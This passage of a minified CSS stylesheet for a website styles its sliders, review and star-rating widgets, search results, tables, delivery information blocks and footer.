i{margin-right:5px}.top_links_current:before{content:'';display:block;position:absolute;bottom:-15px;left:-15px;right:-15px;height:15px}.top_links_list{position:absolute;left:0;right:0;top:33px;padding:0 15px;background:rgba(24,26,38,.8);max-height:0;overflow:hidden;transition-duration:.2s;z-index:6}.top_links_list_elem{display:block;white-space:nowrap}.top_links_list_elem.current{color:#8089db}.top_links:hover .top_links_list{max-height:100px;padding:5px 15px 10px}.ghform .input-group .input-group-append .input-group-text{min-width:35px;position:relative}.ghform .input-group .input-group-append .input-group-text i{position:absolute;left:0;right:0;top:0;bottom:0}.ghform .input-group .input-group-append .input-group-text i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.ghform_input_tooltip_tpl .tooltip-inner{max-width:400px;text-align:left;font-weight:400}.range_double_block{box-shadow:inset 0 0 0 1px #ced4da;background:#f7f7f7;padding:1.125rem 0;position:relative;z-index:1}.range_double_block_out input[type=text]{max-width:70px;text-align:center}.range_double_block input[type=range]{-webkit-appearance:none;width:100%;border:none;height:0;padding:0;display:block;margin:0}.range_double_block input[type=range]:nth-child(1){position:relative;z-index:2;padding-right:2.25rem}.range_double_block input[type=range]:nth-child(2){position:relative;z-index:1;padding-left:2.25rem}.range_double_block input[type=range]::-webkit-slider-runnable-track{height:0;padding:0;background:0 0}.range_double_block input[type=range]::-moz-range-track{height:0;padding:0;background:0 0}.range_double_block input[type=range]::-ms-track{background:0 0;border-color:transparent;color:transparent;height:0;padding:0;background:0 0}.range_double_block input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;box-shadow:inset 0 0 0 1px #bbbeba;border:none;height:2.25rem;width:2.25rem;margin-top:-1.125rem;border-radius:3px;background:#eee;cursor:pointer;position:relative;z-index:2}.range_double_block input[type=range]::-moz-range-thumb{-webkit-appearance:none;box-shadow:inset 0 0 0 1px #bbbeba;border:none;height:2.25rem;width:2.25rem;margin-top:-1.125rem;border-radius:3px;background:#eee;cursor:pointer;position:relative;z-index:2}.range_double_block input[type=range]::-ms-thumb{-webkit-appearance:none;box-shadow:inset 0 0 0 1px #bbbeba;border:none;height:2.25rem;width:2.25rem;margin-top:-1.125rem;border-radius:3px;background:#eee;cursor:pointer;position:relative;z-index:2}.range_double_select{position:absolute;left:2.25rem;right:2.25rem;top:0;bottom:0}.range_double_select_bg{background:#181a26;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}.range_double_select_bg:after,.range_double_select_bg:before{content:'';display:block;width:10px;top:0;bottom:0;background:#181a26;position:absolute}.range_double_select_bg:before{left:-10px}.range_double_select_bg:after{right:-10px}.rep_img{margin-bottom:10px}.block-left,.block-right{max-width:100%}table .block-left:not([class*=col-]){margin:0}table .rep_img{float:none;margin:0}.google_map_delivery_border{border:1px solid #ccc}.google_map_delivery_region{margin-bottom:0;font-size:90%;border-radius:0}.google_map_delivery_price{background:#fff5c5;padding:10px;text-align:center}.map_render_code{height:300px}.newsletter_form input[data-type=submit].disabled{opacity:1}.notes_top_block{margin:30px 0}.notes_top_block_left,.notes_top_block_right{background-color:#f6f6f6;border:1px solid rgba(0,0,0,.15)}.notes_top_block_left_up{background-color:#8089db}.notes_top_block_left_down{text-align:center;padding:15px 20px 20px;position:relative;z-index:1}.notes_top_block_left_down:before{content:'';display:block;position:absolute;left:45px;top:-20px;border:20px solid transparent;border-right:31px solid #8089db;border-left-width:0;z-index:-1}.notes_top_block_text{color:#fff;font-family:"Open Sans";font-size:13px;font-weight:700;padding:15px 20px 20px 115px;background:url(/images/icons/seo_question.png) left 60px center no-repeat}.notes_top_block_text>span{font-size:20px;text-transform:uppercase;display:block}.notes_title{color:#fff;font-family:"Open Sans";font-size:21px;font-weight:700;padding:10px 15px}.notes_top_block_right .notes_title{background-color:#8089db}.notes_info{padding:10px 15px;border:2px solid #8089db;background:rgba(128,137,219,.05);margin-bottom:15px}.notes_params{padding:20px 25px}.notes_params ul{margin:0;padding-left:0;list-style:none}.notes_params ul li{position:relative;margin-bottom:15px;padding-left:20px}.notes_params ul li:before{content:'';display:block;width:9px;height:9px;background-color:#8089db;border-radius:50%;position:absolute;left:0;top:7px}.notes_price{position:relative;background:url(/images/seo_img.png) left 15px center no-repeat #181a26;font-size:18px;color:#fff;font-family:Lato;padding:0 10px 0 75px;text-align:center;line-height:72px}.notes_price .hlnum{font-size:30px;font-weight:700}.notes_phone{color:#050505;font-family:"Open Sans";font-size:24px;font-weight:700}.notes_email{color:#9eb4f8;font-family:"Open Sans";font-size:16px;font-weight:600;margin-bottom:15px}.notes_form .ghpuformbutt{background:linear-gradient(to right,#7f86d9 6%,transparent 6%,transparent calc(9% + 10px),#7f86d9 calc(9% + 10px)),linear-gradient(to bottom,#7f86d9 20%,transparent 20%,transparent 40%,#7f86d9 40%),linear-gradient(to top,#7f86d9 20%,transparent 20%,transparent 40%,#7f86d9 40%);background-size:100% 1px,1px 100%,1px 100%;background-position:left top,left top,right top;background-repeat:no-repeat;border:none;border-bottom:1px solid #7f86d9;background-color:#fff;color:#7f86d9;border-radius:0;padding:15px 35px;opacity:1;cursor:pointer;display:inline-block;font-family:"Open Sans";font-size:16px;font-weight:700}.notes_form .ghpuformbutt:hover{background-color:rgba(127,134,217,.1)}.page_text_bg{background:#f5f5f5;padding:30px 0 10px;margin:30px 0}.page_text_bg .rep_img .card{border:none;margin-right:50px}.page_text_bg .rep_img .card .card-in{padding:0;position:relative;z-index:1}.page_text_bg .rep_img .card .card-in:after{content:'';position:absolute;left:30px;right:-30px;top:30px;bottom:-30px;background:#eae6f4;z-index:-1}.ratecombine{overflow:hidden}.ratecombine .ratereviewslisttitle{margin-top:0}.ratereviews_last{padding:40px 0;background:url(/images/last_reviews_bg.jpg) center center no-repeat;background-size:cover}.ratereviews_last_title{color:#fff;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:25px}.ratereviews_last_list>.row>div:nth-child(3n+1)>div{background-image:url(/images/lr1.png);background-position:left 25px bottom}.ratereviews_last_list>.row>div:nth-child(3n+2)>div{background-image:url(/images/lr2.png);background-position:right bottom}.ratereviews_last_list>.row>div:nth-child(3n+3)>div{background-image:url(/images/lr3.png);background-position:right bottom}.ratereviews_last_list_elem{background:no-repeat #fff;padding:30px}.ratereviews_last_list_elem_text{color:#363636;font-family:"Open Sans";font-size:14px;font-weight:400;height:150px;overflow:hidden;margin-bottom:25px}.ratereviews_last_list_elem_bottom{display:flex;justify-content:space-between}.ratereviews_last_list_elem_name{color:#a3a3a3;font-family:"Open Sans";font-size:14px;font-weight:700}.ratereviews_last_list_elem_name:before{content:'';display:inline-block;vertical-align:middle;background:url(/images/icons/lr_user.png);width:14px;height:17px;margin-right:10px;margin-top:-4px}.ratereviews_last_list_elem_date{color:#a3a3a3;font-family:"Open Sans";font-size:14px;font-weight:400}.ratereviews_last_list_elem_date:before{content:'';display:inline-block;vertical-align:middle;background:url(/images/icons/lr_clock.png);width:16px;height:17px;margin-right:10px;margin-top:-4px}.ratereviews_form{text-align:center;margin:35px 0}.ratereviews_form .ghpuformbutt{text-transform:uppercase}.ratereviews_list{margin-top:20px}.ratereviews_list_elem{margin-bottom:30px}.ratereviews_list_elem_answer,.ratereviews_list_elem_review{padding:20px 20px 20px 70px;background:left 15px center no-repeat #f6f7fd}.ratereviews_list_elem_review{background-image:url(/images/icons/review_user.png)}.ratereviews_list_elem_answer{margin-top:10px;background-image:url(/images/icons/review_answer.png)}.ratereviews_list_elem_title{font-weight:700;font-style:italic;margin:5px 0}.ratereviews_list_elem_value{display:inline-block;vertical-align:middle;margin:0 10px;position:relative;font-family:FontAwesome;letter-spacing:2px;color:#e4e4e4;font-size:15px}.ratereviews_list_elem_value:before{content:'\f005\f005\f005\f005\f005'}.ratereviews_list_elem_value_st{display:block;position:absolute;left:0;top:0;bottom:0;overflow:hidden;color:#f6e800}.ratereviews_list_elem_value_st:before{content:'\f005\f005\f005\f005\f005'}.ratereviews_list_elem_author{display:inline-block;vertical-align:middle;color:#262931;font-family:"PF Din Text Cond Pro";font-size:19px;font-weight:700}.ratereviews_list_elem_date{display:inline-block;vertical-align:middle;color:#9d9d9d;font-family:"Open Sans";font-size:14px;font-weight:400}.ratereviews_list_elem_note{color:#1b1a1b;font-family:"Open Sans";font-size:14px}.ratereviews_hidden .ratereviews_list_elem{display:none;opacity:0}.ratereviews_show_all{margin:-5px 0 5px;font-size:85%;text-decoration:underline;cursor:pointer}.ratestars{position:relative}.ratestars>div{display:inline-block;vertical-align:baseline}.ratestars_list{height:100%;position:relative;font-family:FontAwesome;font-size:150%;letter-spacing:2px;color:#181a26}.ratestars_list:before{content:'\f006\f006\f006\f006\f006'}.ratestars_value{display:block;position:absolute;left:0;top:0;bottom:0;overflow:hidden}.ratestars_value:before{content:'\f005\f005\f005\f005\f005'}.ratestars_nums{margin-left:5px}.vstars .ratestars_list:hover .ratestars_value:before{content:''}.ratestar{position:absolute;height:100%;left:0;top:0;cursor:pointer;overflow:hidden}.ratestar:hover:before{content:'\f005\f005\f005\f005\f005'}.ratestar_1{width:20%}.ratestar_2{width:40%}.ratestar_3{width:60%}.ratestar_4{width:80%}.ratestar_5{width:100%}.ratestars_items{width:100%;position:relative}.ratestars_items>div{display:inline-block;vertical-align:baseline;height:25px}.ratestars_items_list{height:100%;position:relative;font-family:FontAwesome;font-size:150%;letter-spacing:2px;color:#181a26}.ratestars_items_list:before{content:'\f006\f006\f006\f006\f006'}.ratestars_items_value{display:block;position:absolute;left:0;top:0;bottom:0;overflow:hidden}.ratestars_items_value:before{content:'\f005\f005\f005\f005\f005'}.ratestats{float:right;width:190px;padding:5px 10px;margin:10px 10px 15px 20px;border-radius:7px;box-shadow:0 0 0 4px #fff,0 0 0 5px #b5b5b5;background-color:#f4f4f4}.ratestats_list{background-color:#fff;border-radius:5px;padding:10px}.ratestats_list_title{text-align:center;font-weight:700;margin-bottom:5px}.ratestats_list_elem{margin-bottom:1px}.ratestats_list_elem>div{display:inline-block}.ratestats_list_elem_stars{margin-right:10px}.ratestats_list_elem_stars_val{font-family:FontAwesome;color:#181a26}.ratestats_list_elem_stars_val.ratestatval_1:after{content:'\f005\f006\f006\f006\f006'}.ratestats_list_elem_stars_val.ratestatval_2:after{content:'\f005\f005\f006\f006\f006'}.ratestats_list_elem_stars_val.ratestatval_3:after{content:'\f005\f005\f005\f006\f006'}.ratestats_list_elem_stars_val.ratestatval_4:after{content:'\f005\f005\f005\f005\f006'}.ratestats_list_elem_stars_val.ratestatval_5:after{content:'\f005\f005\f005\f005\f005'}.ratestatstr{font-size:85%}.ratestats>.ratestars{text-align:center;width:auto;margin:5px 0;position:relative;padding-left:1px}.search_results_elem{position:relative;margin-bottom:10px;padding-bottom:15px}.search_results_elem:after{content:'';display:block;position:absolute;height:1px;width:100%;bottom:0;background:#000;background:linear-gradient(to left,rgba(0,0,0,0),rgba(0,0,0,.5),rgba(0,0,0,0))}.search_results_elem_title{display:block;font-size:110%;font-weight:700;margin-bottom:5px}.search_results_elem_img{display:block;padding-top:65%;position:relative;border:1px solid #ccc;border-radius:5px;background:#f7f7f7}.search_results_elem_img_bg,.search_results_elem_img_top{display:block;position:absolute;left:0;right:0;top:0;bottom:0;border-radius:4px;background:center center no-repeat}.search_results_elem_img_top{background-size:contain}.search_results_elem_img_bg{background-size:200% auto;opacity:.2;transition-duration:.3s}.search_results_elem_img:hover .search_results_elem_img_bg{background-size:150% auto;opacity:.5}.search_results_elem_text{font-size:90%;text-align:justify}.search_din_form{position:relative;width:35px;height:35px}.search_din_form_in{position:absolute;left:0;right:0;top:0;bottom:0;border:1px solid transparent;border-radius:20px;background:0 0}.search_din_form.open .search_din_form_in{border:1px solid #181a26;background:#fff}.search_din_form input{background:0 0;border:none;height:100%;min-height:auto;opacity:0}.search_din_form.open input{opacity:1}.search_din_form button{position:absolute;right:0;top:49%;transform:translateY(-50%);border:none;background:0 0;padding:7px}.search_din_form button:hover{background:0 0}.search_din_form button i{font-size:22px;color:#ccc}.search_form{border:1px solid #ccc;border-radius:3px;height:28px;overflow:hidden}.search_form_input{border:none;border-radius:0;min-height:auto!important;height:100%!important;padding:3px 10px 4px;font-size:14px!important}.search_form_input:focus{border-color:#80bdff;box-shadow:none!important}.search_form_btn{background-color:transparent;border:none;color:#ccc;width:32px;padding:2px 0 3px;text-align:center}.search_form_btn i{font-size:16px}.search_form_btn:hover{background-color:#ccc;color:#000}.search_list_items_elem{background-color:#fff;position:relative;box-shadow:0 0 0 #ccc}.search_list_items_elem:hover{box-shadow:0 0 15px #ccc;transition-duration:.3s}.search_list_items_elem_in{border:1px solid #ededed;padding:20px;transition-duration:.2s;background:#fff;height:100%;overflow:hidden}.search_list_items_elem_img{display:block;padding-top:58.333333333333336%;background:center center no-repeat #fff;background-size:contain;margin-bottom:10px;position:relative}.search_list_items_elem_name{display:block;color:#2d2d2d;font-family:"Open Sans";font-size:17px;font-weight:700;overflow:hidden;height:45px;line-height:45px}.search_list_items_elem_name>span{display:inline-block;vertical-align:middle;line-height:1.3}.search_list_items_elem_size{display:block;color:#2d2d2d;font-family:"Open Sans";font-size:17px;font-weight:700;min-height:25px}.search_list_items_elem_params{color:#9c9c9c;font-family:"Open Sans";font-size:14px;line-height:18.9px;margin:15px 0 0;height:55px;overflow:hidden}.search_list_items_elem_price{font-size:20px;font-weight:700}.search_list_items_elem_text{display:block}.sitemap_list{font-size:110%;margin-left:25px;padding-left:15px}.sitemap_list ul{padding-left:25px}.sitemap_list a{color:#337ab7}.sitemap_list a:hover{color:#1f496e;text-decoration:underline}.compare{position:relative}.compare_elem{position:absolute;left:0;right:0;top:0;bottom:0;background:right center no-repeat;background-size:cover;transition-duration:.3s}.compare_elem.thisslide{transition-duration:0s}.compare_elem.preslide{left:0!important}.compare_elem.postslide{left:100%!important}.compare_elem_arrow{position:absolute;left:0;top:50%;transform:translate(-50%,-50%);background:#ccc;line-height:60px;width:14px;border-radius:5px;opacity:.8;cursor:pointer;padding:0;border:none;white-space:nowrap}.compare_elem_arrow:hover{opacity:1}.compare_elem_arrow i:first-child{margin-right:2px}.compare_elem.postslide .compare_elem_arrow,.compare_elem.preslide .compare_elem_arrow{display:none}.slider_lens{position:absolute;z-index:50;left:0;right:0;top:0;bottom:0;overflow:hidden}.slider_lens_img{position:absolute;width:300%;background:center center no-repeat;background-size:cover}.slider_lens_hover{opacity:.5;background:#000;position:absolute;z-index:5}.lentslider{position:relative}.lentslider_arr_left,.lentslider_arr_right{width:45px;height:45px;background:url(/images/modules/slider/arrs.png) left top no-repeat;background-size:200% 100%;position:absolute;top:50%;margin-top:-22px;cursor:pointer;z-index:12;opacity:0;transition-duration:.3s}.lentslider_arr_left:hover,.lentslider_arr_right:hover{opacity:.7!important}.lentslider_arr_left{left:5px;background-position:left top}.lentslider_arr_right{background-position:right top;right:5px}.lentslider:hover .lentslider_arr_left,.lentslider:hover .lentslider_arr_right{opacity:.3}.lentslider_list{overflow:hidden}.lentslider_list_out{overflow:hidden;padding:5px;margin:-5px}.lentslider_list_in{position:relative;white-space:nowrap}.lentslider_list_elem{display:inline-block;vertical-align:top;white-space:normal}.lentslider_list_elem_img{display:block;background:center center no-repeat;background-size:cover}.lentsliderex{position:relative}.lentsliderex_arrs{display:flex}.lentsliderex_arrs_left,.lentsliderex_arrs_right{width:45px;height:45px;cursor:pointer;z-index:12;opacity:.7;transition-duration:.3s;border:1px solid #ccc;border-radius:50%;font-size:22px;background-color:#fff;display:flex;justify-content:center;align-items:center}.lentsliderex_arrs_left:hover,.lentsliderex_arrs_right:hover{opacity:1!important}.lentsliderex_arrs_left>*,.lentsliderex_arrs_left>:before,.lentsliderex_arrs_right>*,.lentsliderex_arrs_right>:before{margin:0!important}.lentsliderex_arrs_right{margin-left:10px}.lentsliderex:hover .lentsliderex_arr_left,.lentsliderex:hover .lentsliderex_arr_right{opacity:.3}.lentsliderex_list{overflow:hidden}.lentsliderex_list_out{overflow:hidden;padding:5px;margin:-5px}.lentsliderex_list_in{display:flex;position:relative;white-space:nowrap}.lentsliderex_list_elem{vertical-align:top;white-space:normal}.lentsliderex_list_elem_item{height:100%}.lentsliderex_list_elem_img{display:block;background:center center no-repeat;background-size:cover}.gh_lvideo_slider{position:relative}.gh_lvideo_slider_big{position:relative;overflow:hidden}.gh_lvideo_slider_big_elem{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;background-position:center center;background-size:cover;overflow:hidden}a.gh_lvideo_slider_big_elem:before{content:'';display:block;width:15%;height:15%;max-width:55px;max-height:55px;background:url(/images/modules/slider/lens.png) right top no-repeat;background-size:contain;position:absolute;right:15px;top:15px;opacity:.3}a.gh_lvideo_slider_big_elem:hover:before{opacity:.8}div.gh_lvideo_slider_big_elem video{position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.gh_lvideo_slider_big>:first-child{z-index:2}.gh_lvideo_slider_list{position:relative;width:100%;margin:10px 0 0;overflow:hidden}.gh_lvideo_slider_list:hover .pvsliderimgsleft,.gh_lvideo_slider_list:hover .pvsliderimgsright{opacity:.4}.gh_lvideo_slider_list_in{position:relative;margin:0 -5px;white-space:nowrap}.gh_lvideo_slider_list_in>div{width:200%;height:100%;position:relative}.gh_lvideo_slider_list_elem{display:inline-block;vertical-align:top;position:relative;overflow:hidden;padding:0 5px}.gh_lvideo_slider_list_elem_img{position:relative;background:center center no-repeat;background-size:cover;cursor:pointer}.gh_lvideo_slider_list_elem_img:after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;background:url(/images/modules/slider/zoomarrs.png) center center no-repeat #000;opacity:0}.gh_lvideo_slider_list_elem_img video{position:absolute;left:0;right:0;top:0;bottom:0;-o-object-fit:cover;object-fit:cover}.gh_lvideo_slider_list_elem:hover .gh_lvideo_slider_list_elem_img:after{opacity:.3}.gh_lvideo_slider_list_elem.current .gh_lvideo_slider_list_elem_img:after{opacity:.6}.gh_lvideo_slider_top_arrs{position:absolute;top:50%;height:0;left:0;right:0;z-index:5}.gh_lvideo_slider_top_arrs_left,.gh_lvideo_slider_top_arrs_right{width:30px;background-color:#fff;position:absolute;top:50%;cursor:pointer;opacity:.4;transition-duration:.5s;text-align:center;box-shadow:0 0 2px #000;padding:0 0 0 5px}.gh_lvideo_slider_top_arrs_left:hover,.gh_lvideo_slider_top_arrs_right:hover{opacity:.7}.gh_lvideo_slider_top_arrs_left span,.gh_lvideo_slider_top_arrs_right span{display:inline-block;width:12px;height:100%;background:url(/images/modules/slider/pvarr.png) left center no-repeat;background-size:24px auto}.gh_lvideo_slider_top_arrs_left{left:20px}.gh_lvideo_slider_top_arrs_right{right:20px;padding:0 5px 0 0}.gh_lvideo_slider_top_arrs_right span{background-position:right center}.gh_lvideo_slider_arrs_left,.gh_lvideo_slider_arrs_right{width:30px;background-color:#fff;position:absolute;top:0;bottom:0;cursor:pointer;opacity:.2;transition-duration:.5s;text-align:center;z-index:1;box-shadow:0 0 2px #000;padding:0 0 0 5px}.gh_lvideo_slider_arrs_left:hover,.gh_lvideo_slider_arrs_right:hover{opacity:.7}.gh_lvideo_slider_arrs_left span,.gh_lvideo_slider_arrs_right span{display:inline-block;width:12px;height:100%;background:url(/images/modules/slider/pvarr.png) left center no-repeat;background-size:24px auto}.gh_lvideo_slider_arrs_left{left:0}.gh_lvideo_slider_arrs_right{right:0;padding:0 5px 0 0}.gh_lvideo_slider_arrs_right span{background-position:right center}.gh_slider_live{-moz-transform:rotate(.0001deg)}.gh_slider_live_left{background-position:left -10px center!important;transition-duration:3s}.slider_stages{position:relative;padding:30px 0}.slider_stages_list{position:relative}.slider_stages_list_elem{font-weight:400}.slider_stages_list_elem:nth-child(n+2){margin-top:40px}.slider_stages_list_elem_img{background:center center no-repeat;background-size:contain}.slider_stages_list_elem_title{font-size:140%;line-height:1.2;margin-bottom:10px}.slider_stages_dotts{position:relative}.slider_stages_dotts.fixed{position:fixed;top:20px}.slider_stages_dotts.absolute{position:absolute}.slider_stages_dotts_out{position:relative;width:58px;z-index:1}.slider_stages_dotts_elem{display:block;width:55px;height:55px;line-height:55px;border-radius:100%;background-color:#ebebeb;text-align:center;font-size:150%;font-weight:700;cursor:pointer}.slider_stages_dotts_elem:nth-child(n+2){margin-top:10px}.slider_stages_dotts_elem.active,.slider_stages_dotts_elem:hover{color:#fff;background-color:#181a26}.textslider_titles{margin-bottom:10px}.textslider_titles_elem{font-size:110%;line-height:1.4;cursor:pointer}.textslider_titles_elem:hover{font-weight:700}.textslider_titles_elem.active{font-size:140%;font-weight:700}.textslider_list{width:100%;overflow:hidden;position:relative}.textslider_list_in{white-space:nowrap;position:relative}.textslider_list_elem{white-space:normal;display:inline-block;vertical-align:top;width:100%}.textslider_dotts{text-align:center;margin:0 auto;padding:5px 15px 2px}.textslider_dotts_elem{display:inline-block;vertical-align:top;width:10px;height:10px;border-radius:100%;background:#ccc;box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:pointer;margin:0 5px}.textslider_dotts_elem.active,.textslider_dotts_elem:hover{background:#777}.gh_video_slider{position:relative}.gh_video_slider_big{position:relative;overflow:hidden}.gh_video_slider_big>a,.gh_video_slider_big>div{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;background-position:center center;background-size:cover;overflow:hidden}.gh_video_slider_big>a:before{content:'';display:block;width:15%;height:15%;max-width:55px;max-height:55px;background:url(/images/modules/slider/lens.png) right top no-repeat;background-size:contain;position:absolute;right:15px;top:15px;opacity:.3}.gh_video_slider_big>a:hover:before{opacity:.8}.gh_video_slider_big>:first-child{z-index:2}.gh_video_slider_list{position:relative;width:100%;margin:10px 0 0;overflow:hidden}.gh_video_slider_list:hover .pvsliderimgsleft,.gh_video_slider_list:hover .pvsliderimgsright{opacity:.4}.gh_video_slider_list_in{position:relative;margin:0 -5px;white-space:nowrap}.gh_video_slider_list_in>div{width:200%;height:100%;position:relative}.gh_video_slider_list_elem{display:inline-block;vertical-align:top;position:relative;overflow:hidden;padding:0 5px}.gh_video_slider_list_elem_img{position:relative;background:center center no-repeat;background-size:cover;cursor:pointer}.gh_video_slider_list_elem_img:after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;background:url(/images/modules/slider/zoomarrs.png) center center no-repeat #000;opacity:0}.gh_video_slider_list_elem:hover .gh_video_slider_list_elem_img:after{opacity:.3}.gh_video_slider_list_elem.current .gh_video_slider_list_elem_img:after{opacity:.6}.gh_video_slider_arrs_left,.gh_video_slider_arrs_right{width:30px;background-color:#fff;position:absolute;top:0;bottom:0;cursor:pointer;opacity:.2;transition-duration:.5s;text-align:center;z-index:1;box-shadow:0 0 2px #000;padding:0 0 0 5px}.gh_video_slider_arrs_left:hover,.gh_video_slider_arrs_right:hover{opacity:.7}.gh_video_slider_arrs_left span,.gh_video_slider_arrs_right span{display:inline-block;width:12px;height:100%;background:url(/images/modules/slider/pvarr.png) left center no-repeat;background-size:24px auto}.gh_video_slider_arrs_left{left:0}.gh_video_slider_arrs_right{right:0;padding:0 5px 0 0}.gh_video_slider_arrs_right span{background-position:right center}.reptable{width:100%;margin:10px 0;border-collapse:collapse;border:none!important}.reptable td{padding:5px}.reptable_border td{border:1px solid #000}.reptable_border_top td{border-left:none!important;border-right:none!important;border-bottom:none!important}.reptable_border_bottom td{border-left:none!important;border-right:none!important;border-top:none!important}.reptable_border_in td:first-child{border-left:none!important}.reptable_border_in td:last-child{border-right:none!important}.reptable_border_in tr:first-child td{border-top:none!important}.reptable_border_in tr:last-child td{border-bottom:none!important}.reptable_border_out td:nth-child(n+2){border-left:none!important}.reptable_border_out td:nth-last-child(n+2){border-right:none!important}.reptable_border_out tr:nth-child(n+2) td{border-top:none!important}.reptable_border_out tr:nth-last-child(n+2) td{border-bottom:none!important}.reptable_position_left{float:left}.reptable_position_right{float:right}.reptable_position_center{display:block;margin-left:auto;margin-right:auto}.reptable_border_position_top,.reptable_border_position_top td{border-top:1px solid #000;border-bottom:none!important;border-left:none!important;border-right:none!important}.reptable_border_position_bottom,.reptable_border_position_bottom td{border-top:none!important;border-bottom:1px solid #000;border-left:none!important;border-right:none!important}.reptable_border_position_left,.reptable_border_position_left td{border-top:none!important;border-bottom:none!important;border-left:1px solid #000;border-right:none!important}.reptable_border_position_right,.reptable_border_position_right td{border-top:none!important;border-bottom:none!important;border-left:none!important;border-right:1px solid #000}.reptable_border_position_all,.reptable_border_position_all td{border:1px solid #000}.reptable_border_position_vertical,.reptable_border_position_vertical td{border-top:none!important;border-bottom:none!important;border-left:1px solid #000;border-right:1px solid #000}.reptable_border_position_horizontal,.reptable_border_position_horizontal td{border-top:1px solid #000;border-bottom:1px solid #000;border-left:none!important;border-right:none!important}.reptable_border_position_none,.reptable_border_position_none td{border:none!important}.preset_table{caption-side:bottom}.discount{background:#7c4adf;position:relative;overflow:hidden;padding:60px 0 50px;z-index:1}.discount:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1}.discount_number{font-family:"Exo 2";font-weight:900;position:absolute;opacity:.06;z-index:-2;cursor:default}.discount_text{color:#fff;font-family:"PF Din Text Cond Pro";font-size:29px;font-weight:700;line-height:36px;text-align:center;text-transform:uppercase}.discount_text>span{font-size:36px;display:block}.discount_img{background:center right no-repeat;background-size:cover;position:absolute;right:0;top:0;bottom:0;width:950px}.discount_form .form_personal{color:#fff}.discount_form .form_personal .personal{margin-bottom:0;padding-bottom:0!important}.discount_form .form_personal i{font-size:19px;margin-right:5px}.discount_form .form_personal a{color:#fff}.discount_form input[data-type=strinput]{color:#757579;font-family:"Open Sans";font-size:16px;font-weight:400;background-color:#fff;border:0;border-radius:0;height:58px;padding:0 25px;line-height:1}.discount_form [data-type=submit]{color:#fff;background:#080808;border:2px solid #080808;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block}.discount_form [data-type=submit]:hover{background-color:#848484!important}.vn{background:url(/images/vn_bg.jpg) right bottom no-repeat #fbfafe;padding:45px 0 35px}.vn_title{color:#363636;font-size:23px;font-weight:700;line-height:36px;margin-bottom:20px}.vn_numbers_elem_num{color:#cfcfcf;font-family:"PF Din Text Cond Pro";font-size:79px;font-weight:700;line-height:1.3;text-transform:uppercase;margin-bottom:-15px}.vn_numbers_elem_text{color:#363636;font-size:18px;font-weight:700;line-height:19px}.vn_list{margin-top:40px}.vn_list_elem{position:relative;z-index:1}.vn_list_elem_img{background:center center no-repeat;height:85px;width:75px}.vn_list_elem_title{color:#363636;font-size:16px;font-weight:700;line-height:19px;text-transform:uppercase;margin-bottom:10px}.vn_list_elem_text{color:#a3a3a3;font-size:14px;font-weight:700;line-height:19px}html{min-width:320px}body{min-width:320px;position:relative}.wrapper{background:#fff;font-family:"Open Sans",sans-serif,Arial,Verdana,"Trebuchet MS";font-size:15px}.wrapper_left_block .content_out{background:#fff;padding-top:30px}a{color:inherit}a li{margin-left:20px}.pageup{background:rgba(0,0,0,.6);box-shadow:0 0 3px #fff;width:50px;line-height:50px;text-align:center;border-radius:3px;color:#fff;font-size:220%;text-shadow:0 0 1px #000,0 0 2px #000;position:fixed;bottom:25px;left:25px;opacity:0;cursor:pointer;z-index:20;display:none}.pageup .fa:before{content:'\f077'}.pageup:hover{background-color:rgba(0,0,0,.8)}p:last-child{margin-bottom:0}.modultext,.mpitext{margin:0 0 25px}.modultext a,.mpitext a{text-decoration:underline}.tophead{color:#282828;font-family:"PF Din Text Cond Pro";font-size:24px;font-weight:700;text-transform:uppercase}h2,h3{color:#151528;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:400;margin-bottom:15px}.bcrumb{color:#181a26;font-size:13px;margin-bottom:0}.bcrumb_out{padding:25px 0;background:#fff;margin-bottom:35px}.wrapper_left_block .bcrumb_out{background:0 0;margin-bottom:0}.bcrumb_link_title{text-decoration:underline}.bcrumb_link_title:hover{text-decoration:none}.bcrumb_page{color:#a7a7a7}.bcrumb_separator{padding:0 5px}.delivery_text{margin:35px 0}.delivery_info{box-shadow:0 5px 31px rgba(127,135,218,.27);background-color:#fff}.delivery_info_text{padding:25px}.delivery_info_elem{border-top:1px solid #e1e1e1;padding:45px 35px}.delivery_info_elem_title{color:#2b2b2b;font-size:21px;font-weight:700;position:relative;padding-left:90px;margin-bottom:40px}.delivery_info_elem_title:before{content:'';display:block;position:absolute;left:0;transform:translateY(-50%);width:70px;height:51px;background:center center no-repeat}.delivery_info_elem_title:after{content:'';display:inline-block;vertical-align:middle;background:url(/images/icons/angle_down.png);width:27px;height:27px;margin-left:15px}.delivery_info_elem[data-type=delivery] .delivery_info_elem_title:before{top:50%;background-image:url(/images/icons/delivery.png)}.delivery_info_elem[data-type=payment] .delivery_info_elem_title:before{top:45%;background-image:url(/images/icons/payment.png)}.delivery_info_elem_text ul{padding-left:0;list-style:none}.delivery_info_elem_text ul li{position:relative;padding-left:15px;margin-bottom:5px}.delivery_info_elem_text ul li:before{content:'';display:block;position:absolute;left:0;top:8px;width:8px;height:8px;border-radius:50%;background-color:#7f86d9}.footer{background-color:#faf7f7}.footer_top{border-bottom:1px solid #e1e1e1;padding:40px 0 25px}.footer_top_title{color:#131313;font-size:16px;font-weight:700;line-height:30px;margin-bottom:15px}.footer_top_links_elem{display:block;color:#2e2f37;font-size:12px;font-weight:400;line-height:25px}.footer_top_address{color:#2e2f37;font-size:12px;margin-bottom:10px}.footer_top_address_title{font-weight:700;margin-right:5px}.footer_top_email{font-size:12px;color:#7f89d9}.footer_top_phone{color:#2e2f37;font-size:14px;font-weight:700}.footer_top_pays{display:flex}.footer_top_pays_elem{width:70px;height:40px;background:center center 